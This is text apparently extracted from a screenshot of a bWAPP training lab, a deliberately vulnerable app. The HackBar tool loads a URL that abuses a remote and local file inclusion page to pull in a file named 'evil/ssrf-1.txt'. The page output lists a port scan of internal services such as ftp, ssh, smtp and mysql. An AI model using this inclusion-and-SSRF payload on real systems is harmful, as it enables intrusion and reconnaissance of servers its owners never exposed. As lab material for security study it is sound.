 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://169.254.6.241/bWAPP/rlfi.php?language=http://169.254.6.241/evil/ssrf-1.txt&action=go
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
ip=169.254.6.241
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
Port 21 (ftp): OK
Port 22 (ssh): OK
Port 23 (telnet): Inaccessible
Port 25 (smtp): OK
Port 53 (domain): Inaccessible
Port 80 (www): OK
Port 110 (pop3): Inaccessible
Port 1433 (ms-sql-s): Inaccessible
Port 3306 (mysql): OK